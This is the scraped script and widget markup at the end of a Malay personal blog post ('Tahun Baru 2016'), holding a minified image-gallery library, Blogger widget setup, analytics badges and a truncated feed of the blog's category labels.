itemsScaleUp|responsiveBaseWidth|singleItem|outer|wrap|animate|srcElement|setInterval|drag|updatePosition|onVisibleItems|block|display|getNewPosition|disable|singleItemTransition|closestItem|transitionTypes|owlStatus|inArray|moveEvents|response|continue|buildControls|loading|lazyFollow|lazyPreload|lazyEffect|fade|onStartup|customEvents|wrapItems|eventTypes|naturalWidth|checkBrowser|originalClasses|outClass|inClass|originalStyles|abs|perspective|loadContent|extend|_data|round|msMaxTouchPoints|5e3|text|stopImmediatePropagation|stopPropagation|buttons|events|pop|splice|baseElWidth|minSwipe|maxSwipe|dargging|clientX|clientY|duration|destroyControls|createElement|mouseover|mouseout|numbers|which|lazyOwl|appendTo|clearTimeout|checked|shift|sort|removeAttr|match|fadeIn|400|clickable|toggleClass|wrapAll|top|prop|tagName|DIV|background|image|url|wrapperWidth|img|500|dragstart|ontouchstart|controls|out|input|relative|textarea|select|webkitAnimationEnd|oAnimationEnd|MSAnimationEnd|animationend|getJSON|returnValue|hasOwnProperty|option|onstartup|baseElement|navigator|new|prototype|destroy|removeData|reinit|addItem|after|before|removeItem|1199|979|768|479|800|1e3|carousel|jQuery|window|document'.split('|'),0,{}))
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*!
 * Justified Gallery - v3.2.0
 * http://miromannino.com/projects/justified-gallery/
 * Copyright (c) 2014 Miro Mannino
 * Licensed under the MIT license.
 */
!function(a){a.fn.justifiedGallery=function(b){function c(a,b,c){var d;return d=a>b?a:b,100>=d?c.settings.sizeRangeSuffixes.lt100:240>=d?c.settings.sizeRangeSuffixes.lt240:320>=d?c.settings.sizeRangeSuffixes.lt320:500>=d?c.settings.sizeRangeSuffixes.lt500:640>=d?c.settings.sizeRangeSuffixes.lt640:c.settings.sizeRangeSuffixes.lt1024}function d(b){var c=a(b.currentTarget).find(".caption");b.data.settings.cssAnimation?c.addClass("caption-visible").removeClass("caption-hidden"):c.stop().fadeTo(b.data.settings.captionsAnimationDuration,b.data.settings.captionsVisibleOpacity)}function e(b){var c=a(b.currentTarget).find(".caption");b.data.settings.cssAnimation?c.removeClass("caption-visible").removeClass("caption-hidden"):c.stop().fadeTo(b.data.settings.captionsAnimationDuration,0)}function f(b,f,g,h,i,j,k){var l=b.find("img");l.css("width",h),l.css("height",i),l.css("margin-left",-h/2),l.css("margin-top",-i/2),b.width(h),b.height(j),b.css("top",g),b.css("left",f);var m=l.attr("src"),n=m.replace(k.settings.extension,"").replace(k.usedSizeRangeRegExp,"")+c(h,i,k)+m.match(k.settings.extension)[0];l.one("error",function(){l.attr("src",l.data("jg.originalSrc"))});var o=function(){m!==n&&l.attr("src",n)};k.settings.cssAnimation?(b.addClass("entry-visible"),o()):b.stop().fadeTo(k.settings.imagesAnimationDuration,1,o);var p=b.data("jg.captionMouseEvents");if(k.settings.captions===!0){var q=b.find(".caption");if(0===q.length){var r=l.attr("alt");"undefined"==typeof r&&(r=b.attr("title")),"undefined"!=typeof r&&(q=a('<div class="caption">'+r+"</div>"),b.append(q))}0!==q.length&&"undefined"==typeof p&&(p={mouseenter:d,mouseleave:e},b.on("mouseenter",void 0,k,p.mouseenter),b.on("mouseleave",void 0,k,p.mouseleave),b.data("jg.captionMouseEvents",p))}else"undefined"!=typeof p&&(b.off("mouseenter",void 0,k,p.mouseenter),b.off("mouseleave",void 0,k,p.mouseleave),b.removeData("jg.captionMouseEvents"))}function g(a,b){var c,d,e,f,g,h,i=!0,j=0,k=a.galleryWidth,l=k-a.buildingRow.width-(a.buildingRow.entriesBuff.length-1)*a.settings.margins;if(b&&"hide"===a.settings.lastRow&&l/k>a.settings.justifyThreshold){for(c=0;c<a.buildingRow.entriesBuff.length;c++)d=a.buildingRow.entriesBuff[c],a.settings.cssAnimation?d.removeClass("entry-visible"):d.stop().fadeTo(0,0);return-1}for(b&&"nojustify"===a.settings.lastRow&&l/k>a.settings.justifyThreshold&&(i=!1),c=0;c<a.buildingRow.entriesBuff.length;c++)e=a.buildingRow.entriesBuff[c].find("img"),f=Math.ceil(e.data("jg.imgw")/(e.data("jg.imgh")/a.settings.rowHeight)),i?(g=c<a.buildingRow.entriesBuff.length-1?f+Math.ceil(f/a.buildingRow.width*l):k,h=Math.ceil(a.settings.rowHeight*(g/f)),a.settings.fixedHeight&&h<a.settings.rowHeight&&(g=f,h=a.settings.rowHeight)):(g=f,h=a.settings.rowHeight),e.data("jg.imgw",g),e.data("jg.imgh",h),k-=g+(c<a.buildingRow.entriesBuff.length-1?a.settings.margins:0),(0===c||j>h)&&(j=h);return a.settings.fixedHeight&&(j=a.settings.rowHeight),j}function h(a){a.lastAnalyzedIndex=-1,a.buildingRow.entriesBuff=[],a.buildingRow.width=0,a.offY=0,a.firstRowFlushed=!1}function i(a,b){var c,d,e,h=0;if(e=g(a,b),b&&"hide"===a.settings.lastRow&&-1===e)return a.buildingRow.entriesBuff=[],void(a.buildingRow.width=0);a.settings.maxRowHeight>0&&a.settings.maxRowHeight<e?e=a.settings.maxRowHeight:0===a.settings.maxRowHeight&&1.5*a.settings.rowHeight<e&&(e=1.5*a.settings.rowHeight);for(var i=0;i<a.buildingRow.entriesBuff.length;i++)c=a.buildingRow.entriesBuff[i],d=c.find("img"),f(c,h,a.offY,d.data("jg.imgw"),d.data("jg.imgh"),e,a),h+=d.data("jg.imgw")+a.settings.margins;a.$gallery.height(a.offY+e+(a.spinner.active?a.spinner.$el.innerHeight():0)),b||(a.offY+=e+a.settings.margins,a.buildingRow.entriesBuff=[],a.buildingRow.width=0,a.firstRowFlushed=!0,a.$gallery.trigger("jg.rowflush"))}function j(a){a.checkWidthIntervalId=setInterval(function(){var b=parseInt(a.$gallery.width(),10);a.galleryWidth!==b&&(a.galleryWidth=b,h(a),n(a,!0))},a.settings.refreshTime)}function k(a){clearInterval(a.intervalId),a.intervalId=setInterval(function(){a.phase<a.$points.length?a.$points.eq(a.phase).fadeTo(a.timeslot,1):a.$points.eq(a.phase-a.$points.length).fadeTo(a.timeslot,0),a.phase=(a.phase+1)%(2*a.$points.length)},a.timeslot)}function l(a){clearInterval(a.intervalId),a.intervalId=null}function m(a){a.yield.flushed=0,null!==a.imgAnalyzerTimeout&&clearTimeout(a.imgAnalyzerTimeout)}function n(a,b){m(a),a.imgAnalyzerTimeout=setTimeout(function(){o(a,b)},.001),o(a,b)}function o(b,c){for(var d,e=b.lastAnalyzedIndex+1;e<b.entries.length;e++){var f=a(b.entries[e]),g=f.find("img");if(g.data("jg.loaded")===!0){var h=Math.ceil(g.data("jg.imgw")/(g.data("jg.imgh")/b.settings.rowHeight));if(d=b.firstRowFlushed&&e>=b.entries.length-1,b.buildingRow.width+(b.settings.fixedHeight?h:h/2)+(b.buildingRow.entriesBuff.length-1)*b.settings.margins>b.galleryWidth&&(i(b,d),++b.yield.flushed>=b.yield.every))return void n(b,c);b.buildingRow.entriesBuff.push(f),b.buildingRow.width+=h,b.lastAnalyzedIndex=e}else if("error"!==g.data("jg.loaded"))return}b.buildingRow.entriesBuff.length>0&&i(b,b.firstRowFlushed),b.spinner.active&&(b.spinner.active=!1,b.$gallery.height(b.$gallery.height()-b.spinner.$el.innerHeight()),b.spinner.$el.detach(),l(b.spinner)),m(b),b.$gallery.trigger(c?"jg.resize":"jg.complete")}function p(a){function b(b){if("string"!=typeof a.settings.sizeRangeSuffixes[b])throw"sizeRangeSuffixes."+b+" must be a string"}function c(b){if("string"==typeof a.settings[b]){if(a.settings[b]=parseFloat(a.settings[b],10),isNaN(a.settings[b]))throw"invalid number for "+b}else{if("number"!=typeof a.settings[b])throw b+" must be a number";if(isNaN(a.settings[b]))throw"invalid number for "+b}}if("object"!=typeof a.settings.sizeRangeSuffixes)throw"sizeRangeSuffixes must be defined and must be an object";if(b("lt100"),b("lt240"),b("lt320"),b("lt500"),b("lt640"),b("lt1024"),c("rowHeight"),c("maxRowHeight"),c("margins"),"nojustify"!==a.settings.lastRow&&"justify"!==a.settings.lastRow&&"hide"!==a.settings.lastRow)throw'lastRow must be "nojustify", "justify" or "hide"';if(c("justifyThreshold"),a.settings.justifyThreshold<0||a.settings.justifyThreshold>1)throw"justifyThreshold must be in the interval [0,1]";if("boolean"!=typeof a.settings.cssAnimation)throw"cssAnimation must be a boolean";if(c("captionsAnimationDuration"),c("imagesAnimationDuration"),c("captionsVisibleOpacity"),a.settings.captionsVisibleOpacity<0||a.settings.captionsVisibleOpacity>1)throw"captionsVisibleOpacity must be in the interval [0,1]";if("boolean"!=typeof a.settings.fixedHeight)throw"fixedHeight must be a boolean";if("boolean"!=typeof a.settings.captions)throw"captions must be a boolean";if(c("refreshTime"),"boolean"!=typeof a.settings.randomize)throw"randomize must be a boolean"}var q={sizeRangeSuffixes:{lt100:"_t",lt240:"_m",lt320:"_n",lt500:"",lt640:"_z",lt1024:"_b"},rowHeight:120,maxRowHeight:0,margins:1,lastRow:"nojustify",justifyThreshold:.35,cssAnimation:!1,captionsAnimationDuration:500,captionsVisibleOpacity:.7,imagesAnimationDuration:300,fixedHeight:!1,captions:!0,rel:null,target:null,extension:/\.[^.]+$/,refreshTime:250,randomize:!1};return this.each(function(c,d){var e=a(d);e.addClass("justified-gallery");var f=e.data("jg.context");if("undefined"==typeof f){if("undefined"!=typeof b&&null!==b&&"object"!=typeof b)throw"The argument must be an object";var g=a('<div class="spinner"><span></span><span></span><span></span></div>');f={settings:a.extend({},q,b),imgAnalyzerTimeout:null,entries:null,buildingRow:{entriesBuff:[],width:0},lastAnalyzedIndex:-1,firstRowFlushed:!1,"yield":{every:2,flushed:0},offY:0,spinner:{active:!1,phase:0,timeslot:150,$el:g,$points:g.find("span"),intervalId:null},checkWidthIntervalId:null,galleryWidth:e.width(),$gallery:e},e.data("jg.context",f)}else"norewind"===b||(f.settings=a.extend({},f.settings,b),h(f));if(p(f),f.entries=e.find("> a, > div").toArray(),0!==f.entries.length){f.settings.randomize&&(f.entries.sort(function(){return 2*Math.random()-1}),a.each(f.entries,function(){a(this).appendTo(e)})),f.usedSizeRangeRegExp=new RegExp("("+f.settings.sizeRangeSuffixes.lt100+"|"+f.settings.sizeRangeSuffixes.lt240+"|"+f.settings.sizeRangeSuffixes.lt320+"|"+f.settings.sizeRangeSuffixes.lt500+"|"+f.settings.sizeRangeSuffixes.lt640+"|"+f.settings.sizeRangeSuffixes.lt1024+")$"),f.settings.maxRowHeight>0&&f.settings.maxRowHeight<f.settings.rowHeight&&(f.settings.maxRowHeight=f.settings.rowHeight);var i=!1;a.each(f.entries,function(b,c){var d=a(c),g=d.find("img");if(g.data("jg.loaded")!==!0){g.data("jg.loaded",!1),i=!0,f.spinner.active===!1&&(f.spinner.active=!0,e.append(f.spinner.$el),e.height(f.offY+f.spinner.$el.innerHeight()),k(f.spinner)),null!==f.settings.rel&&d.attr("rel",f.settings.rel),null!==f.settings.target&&d.attr("target",f.settings.target);var h="undefined"!=typeof g.data("safe-src")?g.data("safe-src"):g.attr("src");g.data("jg.originalSrc",h),g.attr("src",h);var j=new Image,l=a(j);l.one("load",function(){g.off("load error"),g.data("jg.imgw",j.width),g.data("jg.imgh",j.height),g.data("jg.loaded",!0),n(f,!1)}),l.one("error",function(){g.off("load error"),g.data("jg.loaded","error"),n(f,!1)}),j.src=h}}),i||n(f,!1),j(f)}})}}(jQuery);
//]]>
</script>
<script type='text/javascript'>
	jQuery(document).ready(function () {
			jQuery(".justifiedgall_xtkwsdqoxa").justifiedGallery({
				rowHeight: 200,
				fixedHeight: false,
				lastRow: 'justify',
				captions : true,
				margins: 10,
				randomize: false,
				captionsAnimationDuration:500				
			});  });

    </script>
<script>
	 var brc = document.getElementById('breakcrumb');
	 var brcc = brc.innerHTML;	
	 var brcc1;
     var bold = brc.getElementsByTagName('b');
	 if (bold.length>=1)
	  {brcc1 = bold[0].firstChild.data}
	  else {
	  brcc1 = brcc;}
     var show = document.getElementById('break');
     show.innerHTML =brcc1;	 
	 
</script>
<link href='http://padinrose.com/feeds/posts/default' rel='alternate' title='Tips, Hobi dan Motivasi' type='application/atom+xml'/>
<div id='credit-wrapper'><center><a href='http://www.blogtopsites.com/lifestyle/' target='_blank' title='Lifestyle Blogs'><img alt="Lifestyle Blogs" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vrWO6MNHlxPOzIw5X3q3rscBOtjLJ1E89K1LZ2WG377Krnf9ZjqWjuWTenMsl6rG36gTebzXfBpKYe4phdqJFXc0wRWMny5Mk1hA=s0-d" style="border:none"></a><a href='http://clicky.com/100930110' title='Real Time Web Analytics'><img alt='Real Time Web Analytics' border='0' src='//static.getclicky.com/media/links/badge.gif'/></a>
<script src='//static.getclicky.com/js' type='text/javascript'></script>
<script type='text/javascript'>try{ clicky.init(100930110); }catch(e){}</script>
<noscript><p><img alt='Clicky' height='1' src='//in.getclicky.com/100930110ns.gif' width='1'/></p></noscript>
</center></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4iZBvFnJohu1eoJ9RHyGzgTjtcjA:1768903373689';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6435907927492519525','//www.padinrose.com/2016/01/tahun-baru-2016.html','6435907927492519525');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6435907927492519525', 'title': 'padinrose - Tips, Hobi dan Motivasi', 'url': 'https://www.padinrose.com/2016/01/tahun-baru-2016.html', 'canonicalUrl': 'http://www.padinrose.com/2016/01/tahun-baru-2016.html', 'homepageUrl': 'https://www.padinrose.com/', 'searchUrl': 'https://www.padinrose.com/search', 'canonicalHomepageUrl': 'http://www.padinrose.com/', 'blogspotFaviconUrl': 'https://www.padinrose.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22padinrose - Tips, Hobi dan Motivasi - Atom\x22 href\x3d\x22https://www.padinrose.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22padinrose - Tips, Hobi dan Motivasi - RSS\x22 href\x3d\x22https://www.padinrose.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22padinrose - Tips, Hobi dan Motivasi - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6435907927492519525/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22padinrose - Tips, Hobi dan Motivasi - Atom\x22 href\x3d\x22https://www.padinrose.com/feeds/2224030524682251531/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-1154201852091701', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '2224030524682251531', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBRXtbNylzZf8l4SPufRjFxvCs-ResnwVKIZpyy_FNHVmSSelNnX08OP_Kbq4v3tLTOLEBs1wtonPGM_iK7uBdpPO9k5UnofjNkcH_a_LuOqcWDeeM_0uNpHlKiRXFegfpr7lcFqMF4hOY/s72-c/Burning+Gundam.JPG', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBRXtbNylzZf8l4SPufRjFxvCs-ResnwVKIZpyy_FNHVmSSelNnX08OP_Kbq4v3tLTOLEBs1wtonPGM_iK7uBdpPO9k5UnofjNkcH_a_LuOqcWDeeM_0uNpHlKiRXFegfpr7lcFqMF4hOY/s400/Burning+Gundam.JPG', 'pageName': 'Tahun Baru 2016', 'pageTitle': 'padinrose - Tips, Hobi dan Motivasi: Tahun Baru 2016'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Tahun Baru 2016', 'description': ' Selamat Tahun Baru, 2016! Alhamdulillah  sempat juga bertemu dengan 2016, dan masih kekal dengan blog ni. Ruang global yang memuatkan catat...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBRXtbNylzZf8l4SPufRjFxvCs-ResnwVKIZpyy_FNHVmSSelNnX08OP_Kbq4v3tLTOLEBs1wtonPGM_iK7uBdpPO9k5UnofjNkcH_a_LuOqcWDeeM_0uNpHlKiRXFegfpr7lcFqMF4hOY/s400/Burning+Gundam.JPG', 'url': 'https://www.padinrose.com/2016/01/tahun-baru-2016.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2224030524682251531}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'header-logo', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'header-logo', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header2', 'header-logo', document.getElementById('Header2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'top menu', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'title-header', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main content', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'owl-demo_jcmnigpvzy', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Best, Baguslah! Tak Best, Sabo Je Lah!', 'blogId': '6435907927492519525', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY5wdY4zqgPDOfGuXIH_MCp1Pe99ug:1768903373689', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'owl-demo_jcmnigpvzy', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'owl-demo_jcmnigpvzy', document.getElementById('HTML7'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="TCFQlljXpgnyRf7sRUSIPQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768903379876');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.padinrose.com/feeds/posts/default/-/memories?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 14590
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6435907927492519525"},"updated":{"$t":"2025-12-13T23:26:36.752+08:00"},"category":[{"term":"pendapat"},{"term":"memories"},{"term":"tips"},{"term":"bebel"},{"term":"pengalaman"},{"term":"blog"},{"term":"blogger"},{"term":"motivasi"},{"term":"interest"},{"term":"sikap"},{"term":"aktiviti hujung minggu"},{"term":"monolog"},{"term":"bola sepak"},{"term":"sukan"},{"term":"feeling"},{"term":"nostalgia"},{"term":"Raya"},{"term":"kesihatan"},{"term":"minat"},{"term":"contest"},{"term":"hobi"},{"term":"kerja"},{"term":"blog review"},{"term":"belajar melukis"},{"term":"informasi"},{"term":"aktiviti"},{"term":"dekorasi"},{"term":"kenal diri"},{"term":"lukisan"},{"term":"penulisan"},{"term":"percutian"},{"term":"renungan"},{"term":"birthday"},{"term":"kereta"},{"term":"kursus"},{"term":"review"},{"term":"diecast"},{"term":"honda civic"},{"term":"kahwin"},{"term":"kepentingan ilmu"},{"term":"rekreasi"},{"term":"seni"},{"term":"temuduga"},{"term":"PLV"},{"term":"cerpen"},{"term":"dream"},{"term":"koleksi diecast model"},{"term":"pengopi tegar"},{"term":"performance"},{"term":"peribahasa"},{"term":"periksa"},{"term":"ramadhan"},{"term":"review hotel"},{"term":"terbaik"},{"term":"Alexa Traffic Rank"},{"term":"Santai"},{"term":"award"},{"term":"blogwalking"},{"term":"kereta idaman"},{"term":"kualiti"},{"term":"nike"},{"term":"panduan"},{"term":"penghargaan"},{"term":"dekorasi bajet"},{"term":"domain"},{"term":"inspirasi"},{"term":"komunikasi"},{"term":"kurta kacax"},{"term":"mata ganjaran plusmiles"},{"term":"padinno Kopitiam"},{"term":"perjumpaan"},{"term":"perodua axia"},{"term":"pindah rumah baru"},{"term":"popular"},{"term":"prestasi"},{"term":"senyum"},{"term":"syukur"},{"term":"tahun baru"},{"term":"tempat makan"},{"term":"template"},{"term":"tips penjimatan"},{"term":"tutorial"},{"term":"uji minda"},{"term":"MARA"},{"term":"Quote"},{"term":"asrama"},{"term":"axia standard g"},{"term":"bahasa"},{"term":"bisnes bulan ramadhan"},{"term":"bisnes fotografi"},{"term":"brazil"},{"term":"cantik"},{"term":"cemerlang"},{"term":"cereka"},{"term":"destinasi popular sabah"},{"term":"disqus"},{"term":"diy kitchen kabinet"},{"term":"diy wainscoting"},{"term":"diy wallpaper"},{"term":"doodle"},{"term":"edisi khas"},{"term":"futsal"},{"term":"gaya hidup"},{"term":"gigi"},{"term":"harga labu sayong"},{"term":"harga syiling peringatan BNM"},{"term":"induksi"},{"term":"jana trafik"},{"term":"kabinet ikea"},{"term":"kepentingan penjenamaan"},{"term":"keyakinan"},{"term":"labu sayong kuala kangsar"},{"term":"majlis perkahwinan"},{"term":"melancong"},{"term":"model kit plastik"},{"term":"nikmat kehidupan"},{"term":"peluang"},{"term":"pencemaran"},{"term":"peranan guru"},{"term":"perniagaan internet"},{"term":"perodua axia g"},{"term":"perusahaan labu sayong"},{"term":"pilihan"},{"term":"projek diorama"},{"term":"projek restore ex5"},{"term":"sabar"},{"term":"sambutan hari raya"},{"term":"sarapan"},{"term":"set pelamin DIY"},{"term":"shopee Malaysia"},{"term":"sistem pengurusan kualiti"},{"term":"strategi penjimatan"},{"term":"tag"},{"term":"tayar"},{"term":"tips berjaya"},{"term":"tips custom diecast"},{"term":"tips pilih wallpaper"},{"term":"traveloka"},{"term":"traveloka promotion"},{"term":"waspada"},{"term":"10 tahun"},{"term":"Cemburu"},{"term":"HDB loan"},{"term":"Nuffnang"},{"term":"STEG kuala lumpur"},{"term":"adidas predator"},{"term":"aktiviti perkhemahan"},{"term":"android tv"},{"term":"annual pass legoland"},{"term":"anzo holding berhad"},{"term":"ariq azhafi"},{"term":"autoslide menu"},{"term":"baju raya"},{"term":"baju raya 2017"},{"term":"bank loan"},{"term":"barangan baby"},{"term":"batik"},{"term":"beg sekolah"},{"term":"bekal makanan"},{"term":"belanda"},{"term":"beli online"},{"term":"belian online"},{"term":"bencana"},{"term":"benih ikan keli"},{"term":"berbuka puasa"},{"term":"berita terkini"},{"term":"bidang latihan kemahiran"},{"term":"bisnes homestay"},{"term":"bisnes makan delivery"},{"term":"blog atau facebook"},{"term":"blogger template"},{"term":"botol air eplas"},{"term":"bounce rate"},{"term":"buat banner guna powerpoint"},{"term":"buat qr code"},{"term":"bulan madu"},{"term":"busana jamilah"},{"term":"cabaran kurus"},{"term":"cara ukur wallpaper"},{"term":"certified energy manager"},{"term":"checklist perkahwinan"},{"term":"civic eg9"},{"term":"colour code eg9"},{"term":"condos in selangor"},{"term":"copper tooling"},{"term":"daftar kelahiran biasa"},{"term":"daftar tabung haji"},{"term":"dapur gas rinnai"},{"term":"daytrip jb kluang"},{"term":"desa cattle dairy farm"},{"term":"design kurta eksklusif"},{"term":"dewasa"},{"term":"dialog"},{"term":"disclaimer"},{"term":"drama sangat"},{"term":"earning"},{"term":"ebook"},{"term":"edisi terhad shell"},{"term":"emtc"},{"term":"escape penang"},{"term":"formula one"},{"term":"free font"},{"term":"free stock photo"},{"term":"gambar perkahwinan"},{"term":"glory beach resort"},{"term":"google+"},{"term":"hadiah"},{"term":"hadiah untuk suami"},{"term":"halaman sendiri"},{"term":"hari inovasi"},{"term":"hari keluarga"},{"term":"home"},{"term":"homestay legasi sayang"},{"term":"honor 10 phantom green"},{"term":"idea hadiah lelaki"},{"term":"idea lukisan dinding"},{"term":"identiti"},{"term":"ikhlas"},{"term":"iklan memukau"},{"term":"initial perfume"},{"term":"intensedebate"},{"term":"internet lebih 